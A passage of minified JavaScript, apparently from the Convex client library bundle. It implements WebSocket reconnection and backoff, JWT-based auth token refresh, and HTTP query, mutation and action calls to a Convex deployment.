${JSON.stringify(t)}`),!1}resetServerInactivityTimeout(){"terminated"!==this.socket.state&&(null!==this.reconnectDueToServerInactivityTimeout&&(clearTimeout(this.reconnectDueToServerInactivityTimeout),this.reconnectDueToServerInactivityTimeout=null),this.reconnectDueToServerInactivityTimeout=setTimeout(()=>{this.closeAndReconnect("InactiveServer")},this.serverInactivityThreshold))}scheduleReconnect(e){this.scheduledReconnect&&(clearTimeout(this.scheduledReconnect.timeout),this.scheduledReconnect=null),this.socket={state:"disconnected"};let t=this.nextBackoff(e);this.markConnectionStateDirty(),this.logger.log(`Attempting reconnect in ${Math.round(t)}ms`);let i=Q(),s=setTimeout(()=>{this.scheduledReconnect?.timeout===s&&(this.scheduledReconnect=null,this.connect())},t);this.scheduledReconnect={timeout:s,scheduledAt:i,backoffMs:t}}closeAndReconnect(e){switch(this._logVerbose(`begin closeAndReconnect with reason ${e}`),this.socket.state){case"disconnected":case"terminated":case"stopped":return;case"connecting":case"ready":this.lastCloseReason=e,this.close(),this.scheduleReconnect("client");return;default:this.socket}}close(){switch(this.transitionChunkBuffer=null,this.socket.state){case"disconnected":case"terminated":case"stopped":return Promise.resolve();case"connecting":{let e=this.socket.ws;return e.onmessage=e=>{this._logVerbose("Ignoring message received after close")},new Promise(t=>{e.onclose=()=>{this._logVerbose("Closed after connecting"),t()},e.onopen=()=>{this._logVerbose("Opened after connecting"),e.close()}})}case"ready":{this._logVerbose("ws.close called");let e=this.socket.ws;e.onmessage=e=>{this._logVerbose("Ignoring message received after close")};let t=new Promise(t=>{e.onclose=()=>{t()}});return e.close(),t}default:return this.socket,Promise.resolve()}}terminate(){switch(this.reconnectDueToServerInactivityTimeout&&clearTimeout(this.reconnectDueToServerInactivityTimeout),this.scheduledReconnect&&(clearTimeout(this.scheduledReconnect.timeout),this.scheduledReconnect=null),this.cleanupNetworkListener(),this.socket.state){case"terminated":case"stopped":case"disconnected":case"connecting":case"ready":{let e=this.close();return this.setSocketState({state:"terminated"}),e}default:throw this.socket,Error(`Invalid websocket state: ${this.socket.state}`)}}stop(){switch(this.socket.state){case"terminated":return Promise.resolve();case"connecting":case"stopped":case"disconnected":case"ready":{this.cleanupNetworkListener();let e=this.close();return this.socket={state:"stopped"},e}default:return this.socket,Promise.resolve()}}tryRestart(){switch(this.socket.state){case"stopped":break;case"terminated":case"connecting":case"ready":case"disconnected":this.logger.logVerbose("Restart called without stopping first");return;default:this.socket}this.setupNetworkListener(),this.connect()}pause(){switch(this.socket.state){case"disconnected":case"stopped":case"terminated":return;case"connecting":case"ready":this.socket={...this.socket,paused:"yes"};return;default:return void this.socket}}tryReconnectImmediately(){if(this._logVerbose("tryReconnectImmediately called"),"disconnected"!==this.socket.state)return void this._logVerbose(`tryReconnectImmediately called but socket state is ${this.socket.state}, no action taken`);let e=null;if(this.scheduledReconnect){let t=Q()-this.scheduledReconnect.scheduledAt;e=Math.max(0,this.scheduledReconnect.backoffMs-t),this._logVerbose(`would have waited ${Math.round(e)}ms more (backoff was ${Math.round(this.scheduledReconnect.backoffMs)}ms, elapsed ${Math.round(t)}ms)`),clearTimeout(this.scheduledReconnect.timeout),this.scheduledReconnect=null,this._logVerbose("canceled scheduled reconnect")}this.logger.log("Network recovery detected, reconnecting immediately"),this.pendingNetworkRecoveryInfo=null!==e?{timeSavedMs:e}:null,this.connect()}resume(){switch(this.socket.state){case"connecting":this.socket={...this.socket,paused:"no"};return;case"ready":"uninitialized"===this.socket.paused?(this.socket={...this.socket,paused:"no"},this.onOpen({connectionCount:this.connectionCount,lastCloseReason:this.lastCloseReason,clientTs:Q()})):"yes"===this.socket.paused&&(this.socket={...this.socket,paused:"no"},this.onResume());return;case"terminated":case"stopped":case"disconnected":return;default:this.socket}this.connect()}connectionState(){return{isConnected:"ready"===this.socket.state,hasEverConnected:this._hasEverConnected,connectionCount:this.connectionCount,connectionRetries:this.retries}}_logVerbose(e){this.logger.logVerbose(e)}nextBackoff(e){let t=("client"===e?100:"Unknown"===e?this.defaultInitialBackoff:E[e].timeout)*Math.pow(2,this.retries);this.retries+=1;let i=Math.min(t,this.maxBackoff),s=i*(Math.random()-.5);return i+s}reportLargeTransition({transition:e,messageLength:t}){if(void 0===e.clientClockSkew||void 0===e.serverTs)return;let i=Q()-e.clientClockSkew-e.serverTs/1e6,s=`${Math.round(i)}ms`,r=`${Math.round(t/1e4)/100}MB`,n=t/(i/1e3),o=`${Math.round(n/1e4)/100}MB per second`;this._logVerbose(`received ${r} transition in ${s} at ${o}`),t>2e7?this.logger.log(`received query results totaling more that 20MB (${r}) which will take a long time to download on slower connections`):i>2e4&&this.logger.log(`received query results totaling ${r} which took more than 20s to arrive (${s})`),this.debug&&this.sendMessage({type:"Event",eventType:"ClientReceivedTransition",event:{transitionTransitTime:i,messageLength:t}})}}class I extends Error{}function P(e,t){let i;if("string"!=typeof e)throw new I("Invalid token specified: must be a string");t||(t={});let s=+(!0!==t.header),r=e.split(".")[s];if("string"!=typeof r)throw new I(`Invalid token specified: missing part #${s+1}`);try{i=function(e){let t=e.replace(/-/g,"+").replace(/_/g,"/");switch(t.length%4){case 0:break;case 2:t+="==";break;case 3:t+="=";break;default:throw Error("base64 string is not of the correct length")}try{var i;return i=t,decodeURIComponent(atob(i).replace(/(.)/g,(e,t)=>{let i=t.charCodeAt(0).toString(16).toUpperCase();return i.length<2&&(i="0"+i),"%"+i}))}catch{return atob(t)}}(r)}catch(e){throw new I(`Invalid token specified: invalid base64 for part #${s+1} (${e.message})`)}try{return JSON.parse(i)}catch(e){throw new I(`Invalid token specified: invalid json for part #${s+1} (${e.message})`)}}I.prototype.name="InvalidTokenError";var L=Object.defineProperty,V=(e,t,i)=>((e,t,i)=>t in e?L(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);class N{constructor(e,t,i){V(this,"authState",{state:"noAuth"}),V(this,"configVersion",0),V(this,"syncState"),V(this,"authenticate"),V(this,"stopSocket"),V(this,"tryRestartSocket"),V(this,"pauseSocket"),V(this,"resumeSocket"),V(this,"clearAuth"),V(this,"logger"),V(this,"refreshTokenLeewaySeconds"),V(this,"tokenConfirmationAttempts",0),this.syncState=e,this.authenticate=t.authenticate,this.stopSocket=t.stopSocket,this.tryRestartSocket=t.tryRestartSocket,this.pauseSocket=t.pauseSocket,this.resumeSocket=t.resumeSocket,this.clearAuth=t.clearAuth,this.logger=i.logger,this.refreshTokenLeewaySeconds=i.refreshTokenLeewaySeconds}async setConfig(e,t){this.resetAuthState(),this._logVerbose("pausing WS for auth token fetch"),this.pauseSocket();let i=await this.fetchTokenAndGuardAgainstRace(e,{forceRefreshToken:!1});i.isFromOutdatedConfig||(i.value?(this.setAuthState({state:"waitingForServerConfirmationOfCachedToken",config:{fetchToken:e,onAuthChange:t},hasRetried:!1}),this.authenticate(i.value)):(this.setAuthState({state:"initialRefetch",config:{fetchToken:e,onAuthChange:t}}),await this.refetchToken()),this._logVerbose("resuming WS after auth token fetch"),this.resumeSocket())}onTransition(e){if(this.syncState.isCurrentOrNewerAuthVersion(e.endVersion.identity)&&!(e.endVersion.identity<=e.startVersion.identity)){if("waitingForServerConfirmationOfCachedToken"===this.authState.state){this._logVerbose("server confirmed auth token is valid"),this.refetchToken(),this.authState.config.onAuthChange(!0);return}"waitingForServerConfirmationOfFreshToken"===this.authState.state&&(this._logVerbose("server confirmed new auth token is valid"),this.scheduleTokenRefetch(this.authState.token),this.tokenConfirmationAttempts=0,this.authState.hadAuth||this.authState.config.onAuthChange(!0))}}onAuthError(e){if(!1===e.authUpdateAttempted&&("waitingForServerConfirmationOfFreshToken"===this.authState.state||"waitingForServerConfirmationOfCachedToken"===this.authState.state))return void this._logVerbose("ignoring non-auth token expired error");let{baseVersion:t}=e;if(!this.syncState.isCurrentOrNewerAuthVersion(t+1))return void this._logVerbose("ignoring auth error for previous auth attempt");this.tryToReauthenticate(e)}async tryToReauthenticate(e){if(this._logVerbose(`attempting to reauthenticate: ${e.error}`),"noAuth"===this.authState.state||"waitingForServerConfirmationOfFreshToken"===this.authState.state&&this.tokenConfirmationAttempts>=2){this.logger.error(`Failed to authenticate: "${e.error}", check your server auth config`),this.syncState.hasAuth()&&this.syncState.clearAuth(),"noAuth"!==this.authState.state&&this.setAndReportAuthFailed(this.authState.config.onAuthChange);return}"waitingForServerConfirmationOfFreshToken"===this.authState.state&&(this.tokenConfirmationAttempts++,this._logVerbose(`retrying reauthentication, ${2-this.tokenConfirmationAttempts} attempts remaining`)),await this.stopSocket();let t=await this.fetchTokenAndGuardAgainstRace(this.authState.config.fetchToken,{forceRefreshToken:!0});t.isFromOutdatedConfig||(t.value&&this.syncState.isNewAuth(t.value)?(this.authenticate(t.value),this.setAuthState({state:"waitingForServerConfirmationOfFreshToken",config:this.authState.config,token:t.value,hadAuth:"notRefetching"===this.authState.state||"waitingForScheduledRefetch"===this.authState.state})):(this._logVerbose("reauthentication failed, could not fetch a new token"),this.syncState.hasAuth()&&this.syncState.clearAuth(),this.setAndReportAuthFailed(this.authState.config.onAuthChange)),this.tryRestartSocket())}async refetchToken(){if("noAuth"===this.authState.state)return;this._logVerbose("refetching auth token");let e=await this.fetchTokenAndGuardAgainstRace(this.authState.config.fetchToken,{forceRefreshToken:!0});e.isFromOutdatedConfig||(e.value?this.syncState.isNewAuth(e.value)?(this.setAuthState({state:"waitingForServerConfirmationOfFreshToken",hadAuth:this.syncState.hasAuth(),token:e.value,config:this.authState.config}),this.authenticate(e.value)):this.setAuthState({state:"notRefetching",config:this.authState.config}):(this._logVerbose("refetching token failed"),this.syncState.hasAuth()&&this.clearAuth(),this.setAndReportAuthFailed(this.authState.config.onAuthChange)),this._logVerbose("restarting WS after auth token fetch (if currently stopped)"),this.tryRestartSocket())}scheduleTokenRefetch(e){if("noAuth"===this.authState.state)return;let t=this.decodeToken(e);if(!t)return void this.logger.error("Auth token is not a valid JWT, cannot refetch the token");let{iat:i,exp:s}=t;if(!i||!s)return void this.logger.error("Auth token does not have required fields, cannot refetch the token");let r=s-i;if(r<=2)return void this.logger.error("Auth token does not live long enough, cannot refetch the token");let n=Math.min(1728e6,(r-this.refreshTokenLeewaySeconds)*1e3);n<=0&&(this.logger.warn(`Refetching auth token immediately, configured leeway ${this.refreshTokenLeewaySeconds}s is larger than the token's lifetime ${r}s`),n=0);let o=setTimeout(()=>{this._logVerbose("running scheduled token refetch"),this.refetchToken()},n);this.setAuthState({state:"waitingForScheduledRefetch",refetchTokenTimeoutId:o,config:this.authState.config}),this._logVerbose(`scheduled preemptive auth token refetching in ${n}ms`)}async fetchTokenAndGuardAgainstRace(e,t){let i=++this.configVersion;this._logVerbose(`fetching token with config version ${i}`);let s=await e(t);return this.configVersion!==i?(this._logVerbose(`stale config version, expected ${i}, got ${this.configVersion}`),{isFromOutdatedConfig:!0}):{isFromOutdatedConfig:!1,value:s}}stop(){this.resetAuthState(),this.configVersion++,this._logVerbose(`config version bumped to ${this.configVersion}`)}setAndReportAuthFailed(e){e(!1),this.resetAuthState()}resetAuthState(){this.setAuthState({state:"noAuth"})}setAuthState(e){let t="waitingForServerConfirmationOfFreshToken"===e.state?{hadAuth:e.hadAuth,state:e.state,token:`...${e.token.slice(-7)}`}:{state:e.state};switch(this._logVerbose(`setting auth state to ${JSON.stringify(t)}`),e.state){case"waitingForScheduledRefetch":case"notRefetching":case"noAuth":this.tokenConfirmationAttempts=0}"waitingForScheduledRefetch"===this.authState.state&&(clearTimeout(this.authState.refetchTokenTimeoutId),this.syncState.markAuthCompletion()),this.authState=e}decodeToken(e){try{return P(e)}catch(e){return this._logVerbose(`Error decoding token: ${e instanceof Error?e.message:"Unknown error"}`),null}}_logVerbose(e){this.logger.logVerbose(`${e} [v${this.configVersion}]`)}}let j=["convexClientConstructed","convexWebSocketOpen","convexFirstMessageReceived"];function _(e){let t=e.name.slice(6);return{name:t=t.charAt(0).toLowerCase()+t.slice(1),startTime:e.startTime}}var B=Object.defineProperty,D=(e,t,i)=>((e,t,i)=>t in e?B(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);class F{constructor(e,t,i){let s;if(D(this,"address"),D(this,"state"),D(this,"requestManager"),D(this,"webSocketManager"),D(this,"authenticationManager"),D(this,"remoteQuerySet"),D(this,"optimisticQueryResults"),D(this,"_transitionHandlerCounter",0),D(this,"_nextRequestId"),D(this,"_onTransitionFns",new Map),D(this,"_sessionId"),D(this,"firstMessageReceived",!1),D(this,"debug"),D(this,"logger"),D(this,"maxObservedTimestamp"),D(this,"connectionStateSubscribers",new Map),D(this,"nextConnectionStateSubscriberId",0),D(this,"_lastPublishedConnectionState"),D(this,"markConnectionStateDirty",()=>{Promise.resolve().then(()=>{let e=this.connectionState();if(JSON.stringify(e)!==JSON.stringify(this._lastPublishedConnectionState))for(let t of(this._lastPublishedConnectionState=e,this.connectionStateSubscribers.values()))t(e)})}),D(this,"mark",e=>{var t;this.debug&&(t=this.sessionId,"undefined"!=typeof performance&&performance.mark&&performance.mark(e,{detail:{sessionId:t}}))}),"object"==typeof e)throw Error("Passing a ClientConfig object is no longer supported. Pass the URL of the Convex deployment as a string directly.");i?.skipConvexDeploymentUrlCheck!==!0&&(0,p.R6)(e);let r=(i={...i}).authRefreshTokenLeewaySeconds??2,o=i.webSocketConstructor;if(!o&&"undefined"==typeof WebSocket)throw Error("No WebSocket global variable defined! To use Convex in an environment without WebSocket try the HTTP client: https://docs.convex.dev/api/classes/browser.ConvexHttpClient");o=o||WebSocket,this.debug=i.reportDebugInfoToConvex??!1,this.address=e,this.logger=!1===i.logger?(0,a.T8)({verbose:i.verbose??!1}):!0!==i.logger&&i.logger?i.logger:(0,a.y4)({verbose:i.verbose??!1});let u=e.search("://");if(-1===u)throw Error("Provided address was not an absolute URL.");let h=e.substring(u+3),l=e.substring(0,u);if("http"===l)s="ws";else if("https"===l)s="wss";else throw Error(`Unknown parent protocol ${l}`);let d=`${s}://${h}/api/${n.r}/sync`;this.state=new c,this.remoteQuerySet=new A(e=>this.state.queryPath(e),this.logger),this.requestManager=new g(this.logger,this.markConnectionStateDirty);let f=()=>{this.webSocketManager.pause(),this.state.pause()};this.authenticationManager=new N(this.state,{authenticate:e=>{let t=this.state.setAuth(e);return this.webSocketManager.sendMessage(t),t.baseVersion},stopSocket:()=>this.webSocketManager.stop(),tryRestartSocket:()=>this.webSocketManager.tryRestart(),pauseSocket:f,resumeSocket:()=>this.webSocketManager.resume(),clearAuth:()=>{this.clearAuth()}},{logger:this.logger,refreshTokenLeewaySeconds:r}),this.optimisticQueryResults=new k,this.addOnTransitionHandler(e=>{t(e.queries.map(e=>e.token))}),this._nextRequestId=0,this._sessionId="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,e=>{let t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)});let{unsavedChangesWarning:y}=i;if("undefined"==typeof window||void 0===window.addEventListener){if(!0===y)throw Error("unsavedChangesWarning requested, but window.addEventListener not found! Remove {unsavedChangesWarning: true} from Convex client options.")}else!1!==y&&window.addEventListener("beforeunload",e=>{if(this.requestManager.hasIncompleteRequests()){e.preventDefault();let t="Are you sure you want to leave? Your changes may not be saved.";return(e||window.event).returnValue=t,t}});this.webSocketManager=new $(d,{onOpen:e=>{this.mark("convexWebSocketOpen"),this.webSocketManager.sendMessage({...e,type:"Connect",sessionId:this._sessionId,maxObservedTimestamp:this.maxObservedTimestamp});let t=new Set(this.remoteQuerySet.remoteQueryResults().keys());this.remoteQuerySet=new A(e=>this.state.queryPath(e),this.logger);let[i,s]=this.state.restart(t);for(let e of(s&&this.webSocketManager.sendMessage(s),this.webSocketManager.sendMessage(i),this.requestManager.restart()))this.webSocketManager.sendMessage(e)},onResume:()=>{let[e,t]=this.state.resume();for(let i of(t&&this.webSocketManager.sendMessage(t),e&&this.webSocketManager.sendMessage(e),this.requestManager.resume()))this.webSocketManager.sendMessage(i)},onMessage:e=>{switch(!this.firstMessageReceived&&(this.firstMessageReceived=!0,this.mark("convexFirstMessageReceived"),this.reportMarks()),e.type){case"Transition":{this.observedTimestamp(e.endVersion.ts),this.authenticationManager.onTransition(e),this.remoteQuerySet.transition(e),this.state.transition(e);let t=this.requestManager.removeCompleted(this.remoteQuerySet.timestamp());this.notifyOnQueryResultChanges(t);break}case"MutationResponse":{e.success&&this.observedTimestamp(e.ts);let t=this.requestManager.onResponse(e);null!==t&&this.notifyOnQueryResultChanges(new Map([[t.requestId,t.result]]));break}case"ActionResponse":this.requestManager.onResponse(e);break;case"AuthError":this.authenticationManager.onAuthError(e);break;case"FatalError":{let t=(0,a.Z4)(this.logger,e.error);throw this.webSocketManager.terminate(),t}}return{hasSyncedPastLastReconnect:this.hasSyncedPastLastReconnect()}},onServerDisconnectError:i.onServerDisconnectError},o,this.logger,this.markConnectionStateDirty,this.debug),this.mark("convexClientConstructed"),i.expectAuth&&f()}hasSyncedPastLastReconnect(){return this.requestManager.hasSyncedPastLastReconnect()||this.state.hasSyncedPastLastReconnect()}observedTimestamp(e){(void 0===this.maxObservedTimestamp||this.maxObservedTimestamp.lessThanOrEqual(e))&&(this.maxObservedTimestamp=e)}getMaxObservedTimestamp(){return this.maxObservedTimestamp}notifyOnQueryResultChanges(e){let t=this.remoteQuerySet.remoteQueryResults(),i=new Map;for(let[e,s]of t){let t=this.state.queryToken(e);if(null!==t){let r={result:s,udfPath:this.state.queryPath(e),args:this.state.queryArgs(e)};i.set(t,r)}}let s=this.optimisticQueryResults.ingestQueryResultsFromServer(i,new Set(e.keys()));this.handleTransition({queries:s.map(e=>{let t=this.optimisticQueryResults.rawQueryResult(e);return{token:e,modification:{kind:"Updated",result:t}}}),reflectedMutations:Array.from(e).map(([e,t])=>({requestId:e,result:t})),timestamp:this.remoteQuerySet.timestamp()})}handleTransition(e){for(let t of this._onTransitionFns.values())t(e)}addOnTransitionHandler(e){let t=this._transitionHandlerCounter++;return this._onTransitionFns.set(t,e),()=>this._onTransitionFns.delete(t)}getCurrentAuthClaims(){let e=this.state.getAuth(),t={};if(e&&"User"===e.tokenType){try{t=e?P(e.value):{}}catch{t={}}return{token:e.value,decoded:t}}}setAuth(e,t){this.authenticationManager.setConfig(e,t)}hasAuth(){return this.state.hasAuth()}setAdminAuth(e,t){let i=this.state.setAdminAuth(e,t);this.webSocketManager.sendMessage(i)}clearAuth(){let e=this.state.clearAuth();this.webSocketManager.sendMessage(e)}subscribe(e,t,i){let s=(0,p.Zy)(t),{modification:r,queryToken:n,unsubscribe:o}=this.state.subscribe(e,s,i?.journal,i?.componentPath);return null!==r&&this.webSocketManager.sendMessage(r),{queryToken:n,unsubscribe:()=>{let e=o();e&&this.webSocketManager.sendMessage(e)}}}localQueryResult(e,t){let i=(0,p.Zy)(t),s=(0,u.Aq)(e,i);return this.optimisticQueryResults.queryResult(s)}localQueryResultByToken(e){return this.optimisticQueryResults.queryResult(e)}hasLocalQueryResultByToken(e){return this.optimisticQueryResults.hasQueryResult(e)}localQueryLogs(e,t){let i=(0,p.Zy)(t),s=(0,u.Aq)(e,i);return this.optimisticQueryResults.queryLogs(s)}queryJournal(e,t){let i=(0,p.Zy)(t),s=(0,u.Aq)(e,i);return this.state.queryJournal(s)}connectionState(){let e=this.webSocketManager.connectionState();return{hasInflightRequests:this.requestManager.hasInflightRequests(),isWebSocketConnected:e.isConnected,hasEverConnected:e.hasEverConnected,connectionCount:e.connectionCount,connectionRetries:e.connectionRetries,timeOfOldestInflightRequest:this.requestManager.timeOfOldestInflightRequest(),inflightMutations:this.requestManager.inflightMutations(),inflightActions:this.requestManager.inflightActions()}}subscribeToConnectionState(e){let t=this.nextConnectionStateSubscriberId++;return this.connectionStateSubscribers.set(t,e),()=>{this.connectionStateSubscribers.delete(t)}}async mutation(e,t,i){let s=await this.mutationInternal(e,t,i);if(!s.success){if(void 0!==s.errorData)throw(0,a.sA)(s,new m.i((0,a.i7)("mutation",e,s)));throw Error((0,a.i7)("mutation",e,s))}return s.value}async mutationInternal(e,t,i,s){let{mutationPromise:r}=this.enqueueMutation(e,t,i,s);return r}enqueueMutation(e,t,i,s){let r=(0,p.Zy)(t);this.tryReportLongDisconnect();let n=this.nextRequestId;if(this._nextRequestId++,void 0!==i){let e=i.optimisticUpdate;if(void 0!==e){let t=t=>{e(t,r)instanceof Promise&&this.logger.warn("Optimistic update handler returned a Promise. Optimistic updates should be synchronous.")},i=this.optimisticQueryResults.applyOptimisticUpdate(t,n).map(e=>{let t=this.localQueryResultByToken(e);return{token:e,modification:{kind:"Updated",result:void 0===t?void 0:{success:!0,value:t,logLines:[]}}}});this.handleTransition({queries:i,reflectedMutations:[],timestamp:this.remoteQuerySet.timestamp()})}}let a={type:"Mutation",requestId:n,udfPath:e,componentPath:s,args:[(0,o.rz)(r)]},u=this.webSocketManager.sendMessage(a);return{requestId:n,mutationPromise:this.requestManager.request(a,u)}}async action(e,t){let i=await this.actionInternal(e,t);if(!i.success){if(void 0!==i.errorData)throw(0,a.sA)(i,new m.i((0,a.i7)("action",e,i)));throw Error((0,a.i7)("action",e,i))}return i.value}async actionInternal(e,t,i){let s=(0,p.Zy)(t),r=this.nextRequestId;this._nextRequestId++,this.tryReportLongDisconnect();let n={type:"Action",requestId:r,udfPath:e,componentPath:i,args:[(0,o.rz)(s)]},a=this.webSocketManager.sendMessage(n);return this.requestManager.request(n,a)}async close(){return this.authenticationManager.stop(),this.webSocketManager.terminate()}get url(){return this.address}get nextRequestId(){return this._nextRequestId}get sessionId(){return this._sessionId}reportMarks(){if(this.debug){let e=function(e){if("undefined"==typeof performance||!performance.getEntriesByName)return[];let t=[];for(let i of j){let s=performance.getEntriesByName(i).filter(e=>"mark"===e.entryType).filter(t=>t.detail.sessionId===e);t.push(...s)}return t.map(_)}(this.sessionId);this.webSocketManager.sendMessage({type:"Event",eventType:"ClientConnect",event:e})}}tryReportLongDisconnect(){if(!this.debug)return;let e=this.connectionState().timeOfOldestInflightRequest;null===e||Date.now()-e.getTime()<=6e4||fetch(`${this.address}/api/debug_event`,{method:"POST",headers:{"Content-Type":"application/json","Convex-Client":`npm-${n.r}`},body:JSON.stringify({event:"LongWebsocketDisconnect"})}).then(e=>{e.ok||this.logger.warn("Analytics request failed with response:",e.body)}).catch(e=>{this.logger.warn("Analytics response failed with error:",e)})}}i(21415);var U=Object.defineProperty,z=(e,t,i)=>((e,t,i)=>t in e?U(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);class J{constructor(e,t){if(z(this,"address"),z(this,"auth"),z(this,"adminAuth"),z(this,"encodedTsPromise"),z(this,"debug"),z(this,"fetchOptions"),z(this,"fetch"),z(this,"logger"),z(this,"mutationQueue",[]),z(this,"isProcessingQueue",!1),"boolean"==typeof t)throw Error("skipConvexDeploymentUrlCheck as the second argument is no longer supported. Please pass an options object, `{ skipConvexDeploymentUrlCheck: true }`.");!0!==(t??{}).skipConvexDeploymentUrlCheck&&(0,p.R6)(e),this.logger=t?.logger===!1?(0,a.T8)({verbose:!1}):t?.logger!==!0&&t?.logger?t.logger:(0,a.y4)({verbose:!1}),this.address=e,this.debug=!0,this.auth=void 0,this.adminAuth=void 0,this.fetch=t?.fetch,t?.auth&&this.setAuth(t.auth)}backendUrl(){return`${this.address}/api`}get url(){return this.address}setAuth(e){this.clearAuth(),this.auth=e}setAdminAuth(e,t){if(this.clearAuth(),void 0!==t){let i=btoa(String.fromCodePoint(...new TextEncoder().encode(JSON.stringify(t))));this.adminAuth=`${e}:${i}`}else this.adminAuth=e}clearAuth(){this.auth=void 0,this.adminAuth=void 0}setDebug(e){this.debug=e}setFetchOptions(e){this.fetchOptions=e}async consistentQuery(e,...t){let i=(0,p.Zy)(t[0]),s=this.getTimestamp();return await this.queryInner(e,i,{timestampPromise:s})}async getTimestamp(){return this.encodedTsPromise?this.encodedTsPromise:this.encodedTsPromise=this.getTimestampInner()}async getTimestampInner(){let e=this.fetch||r||fetch,t={"Content-Type":"application/json","Convex-Client":`npm-${n.r}`},i=await e(`${this.address}/api/query_ts`,{...this.fetchOptions,method:"POST",headers:t});if(!i.ok)throw Error(await i.text());let{ts:s}=await i.json();return s}async query(e,...t){let i=(0,p.Zy)(t[0]);return await this.queryInner(e,i,{})}async queryInner(e,t,i){let s=(0,y.qQ)(e),u=[(0,o.rz)(t)],h={"Content-Type":"application/json","Convex-Client":`npm-${n.r}`};this.adminAuth?h.Authorization=`Convex ${this.adminAuth}`:this.auth&&(h.Authorization=`Bearer ${this.auth}`);let l=this.fetch||r||fetch,c=i.timestampPromise?await i.timestampPromise:void 0,d=JSON.stringify({path:s,format:"convex_encoded_json",args:u,...c?{ts:c}:{}}),f=c?`${this.address}/api/query_at_ts`:`${this.address}/api/query`,g=await l(f,{...this.fetchOptions,body:d,method:"POST",headers:h});if(!g.ok&&560!==g.status)throw Error(await g.text());let p=await g.json();if(this.debug)for(let e of p.logLines??[])(0,a.Y7)(this.logger,"info","query",s,e);switch(p.status){case"success":return(0,o.du)(p.value);case"error":if(void 0!==p.errorData)throw K(p.errorData,new o.ik(p.errorMessage));throw Error(p.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(p)}`)}}async mutationInner(e,t){let i=(0,y.qQ)(e),s=JSON.stringify({path:i,format:"convex_encoded_json",args:[(0,o.rz)(t)]}),u={"Content-Type":"application/json","Convex-Client":`npm-${n.r}`};this.adminAuth?u.Authorization=`Convex ${this.adminAuth}`:this.auth&&(u.Authorization=`Bearer ${this.auth}`);let h=this.fetch||r||fetch,l=await h(`${this.address}/api/mutation`,{...this.fetchOptions,body:s,method:"POST",headers:u});if(!l.ok&&560!==l.status)throw Error(await l.text());let c=await l.json();if(this.debug)for(let e of c.logLines??[])(0,a.Y7)(this.logger,"info","mutation",i,e);switch(c.status){case"success":return(0,o.du)(c.value);case"error":if(void 0!==c.errorData)throw K(c.errorData,new o.ik(c.errorMessage));throw Error(c.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(c)}`)}}async processMutationQueue(){if(!this.isProcessingQueue){for(this.isProcessingQueue=!0;this.mutationQueue.length>0;){let{mutation:e,args:t,resolve:i,reject:s}=this.mutationQueue.shift();try{let s=await this.mutationInner(e,t);i(s)}catch(e){s(e)}}this.isProcessingQueue=!1}}enqueueMutation(e,t){return new Promise((i,s)=>{this.mutationQueue.push({mutation:e,args:t,resolve:i,reject:s}),this.processMutationQueue()})}async mutation(e,...t){let[i,s]=t,r=(0,p.Zy)(i);return s?.skipQueue?await this.mutationInner(e,r):await this.enqueueMutation(e,r)}async action(e,...t){let i=(0,p.Zy)(t[0]),s=(0,y.qQ)(e),u=JSON.stringify({path:s,format:"convex_encoded_json",args:[(0,o.rz)(i)]}),h={"Content-Type":"application/json","Convex-Client":`npm-${n.r}`};this.adminAuth?h.Authorization=`Convex ${this.adminAuth}`:this.auth&&(h.Authorization=`Bearer ${this.auth}`);let l=this.fetch||r||fetch,c=await l(`${this.address}/api/action`,{...this.fetchOptions,body:u,method:"POST",headers:h});if(!c.ok&&560!==c.status)throw Error(await c.text());let d=await c.json();if(this.debug)for(let e of d.logLines??[])(0,a.Y7)(this.logger,"info","action",s,e);switch(d.status){case"success":return(0,o.du)(d.value);case"error":if(void 0!==d.errorData)throw K(d.errorData,new o.ik(d.errorMessage));throw Error(d.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(d)}`)}}async function(e,t,...i){let s=(0,p.Zy)(i[0]),u="string"==typeof e?e:(0,y.qQ)(e),h=JSON.stringify({componentPath:t,path:u,format:"convex_encoded_json",args:(0,o.rz)(s)}),l={"Content-Type":"application/json","Convex-Client":`npm-${n.r}`};this.adminAuth?l.Authorization=`Convex ${this.adminAuth}`:this.auth&&(l.Authorization=`Bearer ${this.auth}`);let c=this.fetch||r||fetch,d=await c(`${this.address}/api/function`,{...this.fetchOptions,body:h,method:"POST",headers:l});if(!d.ok&&560!==d.status)throw Error(await d.text());let f=await d.json();if(this.debug)for(let e of f.logLines??[])(0,a.Y7)(this.logger,"info","any",u,e);switch(f.status){case"success":return(0,o.du)(f.value);case"error":if(void 0!==f.errorData)throw K(f.errorData,new o.ik(f.errorMessage));throw Error(f.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(f)}`)}}}function K(e,t){return t.data=(0,o.du)(e),t}},63174:(e,t,i)=>{i.d(t,{Aq:()=>n,bj:()=>r,vn:()=>o});var s=i(79271);function r(e){let t,i,s=e.split(":");return 1===s.length?(t=s[0],i="default"):(t=s.slice(0,s.length-1).join(":"),i=s[s.length-1]),t.endsWith(".js")&&(t=t.slice(0,-3)),`${t}:${i}`}function n(e,t){return JSON.stringify({udfPath:r(e),args:(0,s.rz)(t)})}function o(e,t,i){let{initialNumItems:n,id:o}=i;return JSON.stringify({type:"paginated",udfPath:r(e),args:(0,s.rz)(t),options:(0,s.rz)({initialNumItems:n,id:o})})}},64716:(e,t,i)=>{i.d(t,{T8:()=>u,Y7:()=>h,Z4:()=>l,i7:()=>c,sA:()=>d,y4:()=>a});var s=Object.defineProperty,r=(e,t,i)=>((e,t,i)=>t in e?s(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);function n(e){switch(e){case"query":return"Q";case"mutation":return"M";case"action":return"A";case"any":return"?"}}class o{constructor(e){r(this,"_onLogLineFuncs"),r(this,"_verbose"),this._onLogLineFuncs={},this._verbose=e.verbose}addLogLineListener(e){let t=Math.random().toString(36).substring(2,15);for(let e=0;e<10&&void 0!==this._onLogLineFuncs[t];e++)t=Math.random().toString(36).substring(2,15);return 